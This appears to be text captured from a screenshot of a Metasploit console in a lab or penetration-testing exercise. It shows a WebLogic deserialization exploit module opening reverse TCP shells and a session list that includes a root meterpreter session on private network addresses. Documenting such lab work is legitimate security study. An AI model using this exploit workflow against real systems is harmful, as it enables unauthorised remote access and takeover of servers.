 [*] Started reverse TCP handler on 192.168.70.7:4444
[*] Generating payload...
[*] Sending payload...
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > [*] Command shell
session 4 opened (192.168.70.7:4444 -> 192.168.70.4:53250) at 2025-03-29 08:28:43 -0400
sessions -l
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
1         shell cmd/unix                              192.168.70.7:4444 -> 192.168.
                                                      70.4:41516 (192.168.70.4)
2         meterpreter x86/linux  root @ 192.170.84.5  192.168.70.7:4433 -> 192.168.
                                                      70.4:43646 (192.168.70.4)
3         shell cmd/unix                              192.168.70.7:4444 -> 192.168.
                                                      70.4:57506 (192.170.84.3)
4         shell cmd/unix                              192.168.70.7:4444 -> 192.168.
                                                      70.4:53250 (192.170.84.2)